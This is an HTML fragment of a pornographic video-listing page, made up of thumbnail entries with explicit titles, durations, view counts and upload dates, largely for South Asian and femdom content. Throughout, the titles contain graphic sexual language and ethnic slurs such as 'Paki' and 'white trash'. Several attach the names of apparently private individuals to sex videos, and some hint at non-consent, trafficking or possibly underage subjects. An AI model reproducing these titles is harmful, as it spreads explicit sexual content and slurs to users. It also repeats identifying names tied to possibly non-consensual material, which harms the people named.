                            <p>Desi Girl Tina Got A Big Cock And Sucked It</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 39 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 26.10.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942640776725954/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10fdbdc5c2" src="/thumbs/954/3824942640776725954_0.jpg" alt="Sexy Indian Bhabhi trampling Devar's cock" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 7:54</span>
                            </div>
                            <p>Sexy Indian Bhabhi trampling Devar's cock</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 27 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 8.10.2016</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852735086477936/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9f1594270" src="/thumbs/936/2705852735086477936_0.jpg" alt="Hijab dance" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 0:08</span>
                            </div>
                            <p>Hijab dance</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 77 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/12202728286001680487/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="a958ccb929bdd067" src="/thumbs/487/12202728286001680487_0.jpg" alt="Foursome Interracial Sweat Party Desi hot sexy two girls gets fucked her two boyfriend's Hanif and Popy khatun and Mst sumona and Manik Mia" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 13:00</span>
                            </div>
                            <p>Foursome Interracial Sweat Party Desi hot sexy two girls gets fucked her two boyfriend's Hanif and Popy khatun and Mst sumona and Manik Mia</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 33 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 18.08.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/10022584323911701066/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="8b175f573627d24a" src="/thumbs/66/10022584323911701066_0.jpg" alt="Big Tits Indian Pornstar Horny Lily Bend Over Stripping Nude" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 10:36</span>
                            </div>
                            <p>Big Tits Indian Pornstar Horny Lily Bend Over Stripping Nude</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 48 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 16.11.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/6858754619405112078/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5f2f30fcb336130e" src="/thumbs/78/6858754619405112078_0.jpg" alt="Nurse Probes and Jerks Patient" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 11:31</span>
                            </div>
                            <p>Nurse Probes and Jerks Patient</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 95 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 29.10.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/6768584276221785526/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5deed789a87e75b6" src="/thumbs/526/6768584276221785526_0.jpg" alt="Indian girl humiliating chubby white trash, femdom, close up" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 5:12</span>
                            </div>
                            <p>Indian girl humiliating chubby white trash, femdom, close up</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 11 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 1.03.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2061498583186192563/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1c9bea0a03c8b8b3" src="/thumbs/563/2061498583186192563_0.jpg" alt="xxx" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 8:47</span>
                            </div>
                            <p>xxx</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 23 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 12.02.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852733038312372/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb97744bbb4" src="/thumbs/372/2705852733038312372_0.jpg" alt="Indian desi wife teasing devar with legs cuckold husband" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 0:39</span>
                            </div>
                            <p>Indian desi wife teasing devar with legs cuckold husband</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 57 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 10.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/4669547758817278076/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="40cd90f24206787c" src="/thumbs/76/4669547758817278076_0.jpg" alt="South Indian Bhabhi with big ass squirting hard fucking" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 10:35</span>
                            </div>
                            <p>South Indian Bhabhi with big ass squirting hard fucking</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 41 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 27.10.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/17458593152540599982/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="f24961f8ff3fe6ae" src="/thumbs/982/17458593152540599982_0.jpg" alt="indian The Best Christmas Gift For alll From group sex xxx porn ! Shathi khatun and hanif pk, Shapan pramanik and" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 10:59</span>
                            </div>
                            <p>indian The Best Christmas Gift For alll From group sex xxx porn ! Shathi khatun and hanif pk, Shapan pramanik and</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 20 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 8.06.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/16688019157270514728/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="e797c101b205cc28" src="/thumbs/728/16688019157270514728_0.jpg" alt="Indian Massage Porn With Horny Lily" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 10:02</span>
                            </div>
                            <p>Indian Massage Porn With Horny Lily</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 45 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 2.12.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/15904902409867156011/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="dcb990795762da2b" src="/thumbs/11/15904902409867156011_0.jpg" alt="India Summer and Hunter Bryce dominate in ffm" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 8:00</span>
                            </div>
                            <p>India Summer and Hunter Bryce dominate in ffm</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 50 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 2.12.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/15503817342490468633/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="d7289fbaf1af6119" src="/thumbs/633/15503817342490468633_0.jpg" alt="Depending On Your Indian Mistress" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 8:00</span>
                            </div>
                            <p>Depending On Your Indian Mistress</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 49 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 22.11.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/13345648759934183080/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="b93544d6c10266a8" src="/thumbs/80/13345648759934183080_0.jpg" alt="India Summer and her much y. slave" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 5:46</span>
                            </div>
                            <p>India Summer and her much y. slave</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 75 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 21.02.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/12657682779823287654/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="afa91f6ccaf22d66" src="/thumbs/654/12657682779823287654_0.jpg" alt="rough femdom fucking in amazon my sissy cuckold bondage hard fucking him and making him cum" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 19:53</span>
                            </div>
                            <p>rough femdom fucking in amazon my sissy cuckold bondage hard fucking him and making him cum</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 11 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 25.12.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/7174844681062002560/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="63922b39354d2f80" src="/thumbs/560/7174844681062002560_0.jpg" alt="She just wants hot and hard sex xxx porn video desi" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 9:54</span>
                            </div>
                            <p>She just wants hot and hard sex xxx porn video desi</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 45 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 8.12.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/5966367476413265093/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="52cccb9bcf0e74c5" src="/thumbs/93/5966367476413265093_0.jpg" alt="HUGE DESI BUTT IN GHETTO YOGA PANTS JOI HAND-JOB OFF INSTRUCTION WITH FEMDOM TEASE SULTRY SITARA" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 5:10</span>
                            </div>
                            <p>HUGE DESI BUTT IN GHETTO YOGA PANTS JOI HAND-JOB OFF INSTRUCTION WITH FEMDOM TEASE SULTRY SITARA</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 18 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 25.12.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/4798659648901240000/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="42984386bac254c0" src="/thumbs/0/4798659648901240000_0.jpg" alt="Indian Aunty Anita Singh In Blue Desi Dress Fingering Pussy" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 10:24</span>
                            </div>
                            <p>Indian Aunty Anita Singh In Blue Desi Dress Fingering Pussy</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 60 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 29.11.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2253286055002780090/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1f4547ba85c831ba" src="/thumbs/90/2253286055002780090_0.jpg" alt="Sold Trapped and Nutted INDIAN BIG TITS BALLBUSTING FEMDOM" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 32:55</span>
                            </div>
                            <p>Sold Trapped and Nutted INDIAN BIG TITS BALLBUSTING FEMDOM</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 74 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 24.02.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852734017708285/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9b1a520fd" src="/thumbs/285/2705852734017708285_0.jpg" alt="Whipped cream, big cucumber and 3 models laughing" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:21</span>
                            </div>
                            <p>Whipped cream, big cucumber and 3 models laughing</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 144 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 10.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852733052591482/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9781e9d7a" src="/thumbs/482/2705852733052591482_0.jpg" alt="Nurse Probes and Jerks Patient" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 11:33</span>
                            </div>
                            <p>Nurse Probes and Jerks Patient</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 45 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 10.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/5470638954993732183/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="4beb9d2516d0ca57" src="/thumbs/183/5470638954993732183_0.jpg" alt="FEMDOM desi mistress punishing her crunching his balls, foot fetish" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 1:50</span>
                            </div>
                            <p>FEMDOM desi mistress punishing her crunching his balls, foot fetish</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 8 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 21.12.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852733528080620/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9947600ec" src="/thumbs/620/2705852733528080620_0.jpg" alt="Indian Couple Fucking Hard Homemade" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 4:25</span>
                            </div>
                            <p>Indian Couple Fucking Hard Homemade</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 88 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 10.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856898375758243/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751fe55b1a3" src="/thumbs/243/1892856898375758243_0.jpg" alt="Indian - BBW Domme - Short Compilation" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 3:37</span>
                            </div>
                            <p>Indian - BBW Domme - Short Compilation</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 80 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 8.10.2016</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852731470768865/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb919d5eae1" src="/thumbs/865/2705852731470768865_0.jpg" alt="Hot tamil aunty" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 4:17</span>
                            </div>
                            <p>Hot tamil aunty</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 28 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 10.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/9149002818405681121/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="7ef7c997001e47e1" src="/thumbs/121/9149002818405681121_0.jpg" alt="Goddess Lakshmi femdom video2porn2" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 3:12</span>
                            </div>
                            <p>Goddess Lakshmi femdom video2porn2</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 23 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 24.02.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852735138006861/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9f46b874d" src="/thumbs/861/2705852735138006861_0.jpg" alt="Lifting Her Dress" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 0:18</span>
                            </div>
                            <p>Lifting Her Dress</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 45 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 13.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/13886273656383589809/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="c0b5f4515e9bcdb1" src="/thumbs/809/13886273656383589809_0.jpg" alt="Anal Massage You Can Learn" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 7:01</span>
                            </div>
                            <p>Anal Massage You Can Learn</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 168 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 31.10.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2483708277026987558/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="2277e784c9e41e26" src="/thumbs/558/2483708277026987558_0.jpg" alt="Hard FemDom" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 1:12</span>
                            </div>
                            <p>Hard FemDom</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 9 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 20.12.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852731623871434/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb922f613ca" src="/thumbs/434/2705852731623871434_0.jpg" alt="Pakistani doggy fucked" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 1:14</span>
                            </div>
                            <p>Pakistani doggy fucked</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 32 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 12.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852731661016391/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9252cdd47" src="/thumbs/391/2705852731661016391_0.jpg" alt="Indian College Teacher Seduces A Young Student Boy" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 9:50</span>
                            </div>
                            <p>Indian College Teacher Seduces A Young Student Boy</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 13 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852732427532587/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb952dcf92b" src="/thumbs/587/2705852732427532587_0.jpg" alt="Indian fuck boss wife" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 10:16</span>
                            </div>
                            <p>Indian fuck boss wife</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 26 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 5.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942637401288940/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10348cb0ec" src="/thumbs/940/3824942637401288940_0.jpg" alt="desi femdom.MP4" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:04</span>
                            </div>
                            <p>desi femdom.MP4</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 34 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 23.11.2018</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852735046356877/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9eef50f8d" src="/thumbs/877/2705852735046356877_0.jpg" alt="Paki feet rate and comment" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 3:43</span>
                            </div>
                            <p>Paki feet rate and comment</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 25 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 10.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856895969139733/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c7516ee39c15" src="/thumbs/733/1892856895969139733_0.jpg" alt="Indian - BBW Domme gets her pussy licked" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:22</span>
                            </div>
                            <p>Indian - BBW Domme gets her pussy licked</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 93 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 8.10.2016</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856896046449908/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751737f44f4" src="/thumbs/908/1892856896046449908_0.jpg" alt="Indian - BBW Domme - Short Compilation" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:37</span>
                            </div>
                            <p>Indian - BBW Domme - Short Compilation</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 41 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 3.05.2017</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/8939535875919674727/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="7c0f9c83f50d7d67" src="/thumbs/727/8939535875919674727_0.jpg" alt="These foriegn based Indian amateur love seeing men in pain, and they will bust your balls with harsh kicks, punches and hardcore penis-biting blowjobs! Watch these sexy hot-blooded Indian perform femdom ballbusting, ruthless cock-biting and epic cock-and-" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                            </div>
                            <p>These foriegn based Indian amateur love seeing men in pain, and they will bust your balls with harsh kicks, punches and hardcore penis-biting blowjobs! Watch these sexy hot-blooded Indian perform femdom ballbusting, ruthless cock-biting and epic cock-and-</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 146 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 3.03.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852732204064625/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9458b1f71" src="/thumbs/625/2705852732204064625_0.jpg" alt="By Nasir Ansari Xxx Hd Com" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 12:19</span>
                            </div>
                            <p>By Nasir Ansari Xxx Hd Com</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 38 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 10.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852735185296460/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9f73d1c4c" src="/thumbs/460/2705852735185296460_0.jpg" alt="Tamil couple first night" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 1:03</span>
                            </div>
                            <p>Tamil couple first night</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 135 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 11.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/13554958838004401364/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33ef44b44d4" src="/thumbs/364/13554958838004401364_0.jpg" alt="Indian Girl Gets Surprised When Guy Cums" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:22</span>
                            </div>
                            <p>Indian Girl Gets Surprised When Guy Cums</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 74 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 1.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/4634848149706580479/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="405249d5ef2321ff" src="/thumbs/479/4634848149706580479_0.jpg" alt="Mere algerienne excitee en hijab trompant avec de grosses bites a Marseille" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 2:24</span>
                            </div>
                            <p>Mere algerienne excitee en hijab trompant avec de grosses bites a Marseille</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 12 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 1.03.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852734624683252/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9d5d2d4f4" src="/thumbs/252/2705852734624683252_0.jpg" alt="Indiangyal Nylons FJ" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 14:31</span>
                            </div>
                            <p>Indiangyal Nylons FJ</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 112 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 24.05.2019</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852734727883278/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9dbf98a0e" src="/thumbs/278/2705852734727883278_0.jpg" alt="Saudi wife" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 1:01</span>
                            </div>
                            <p>Saudi wife</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 98 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 10.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/17701155935422258387/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="f5a72389dca41cd3" src="/thumbs/387/17701155935422258387_0.jpg" alt="Goddess Lakshmi femdom" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 3:12</span>
                            </div>
                            <p>Goddess Lakshmi femdom</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 44 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 3.03.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856895156051213/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c7513e6cdd0d" src="/thumbs/213/1892856895156051213_0.jpg" alt="Small Oriental Paki Penis can only shag this Pak Begums Anus" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 1:42</span>
                            </div>
                            <p>Small Oriental Paki Penis can only shag this Pak Begums Anus</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 54 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 8.10.2016</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1743631951275340717/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1832a00582c9b3ad" src="/thumbs/717/1743631951275340717_0.jpg" alt="Erotic And Adventurous Indian Couple Making Love" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 13:03</span>
                            </div>
                            <p>Erotic And Adventurous Indian Couple Making Love</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 28 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 30.10.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856894950855977/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c7513231d529" src="/thumbs/977/1892856894950855977_0.jpg" alt="Hijab Turbanli jilbab erotic Dance Mashallah" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 3:10</span>
                            </div>
                            <p>Hijab Turbanli jilbab erotic Dance Mashallah</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 40 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 25.12.2016</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852734938678983/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9e88a06c7" src="/thumbs/983/2705852734938678983_0.jpg" alt="Ponyplay indian" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 4:28</span>
                            </div>
                            <p>Ponyplay indian</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 97 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856895887717204/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c7516a093354" src="/thumbs/204/1892856895887717204_0.jpg" alt="Indian beautiful mistress foot worship" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:02</span>
                            </div>
                            <p>Indian beautiful mistress foot worship</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 28 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 8.10.2016</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852733785161803/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9a3c8c04b" src="/thumbs/803/2705852733785161803_0.jpg" alt="Bhabhi fingering" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:43</span>
                            </div>
                            <p>Bhabhi fingering</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 122 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 10.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852733664774905/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb99c9bcaf9" src="/thumbs/905/2705852733664774905_0.jpg" alt="Hot indian bollywood actarss" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 3:20</span>
                            </div>
                            <p>Hot indian bollywood actarss</p>
                        </a>
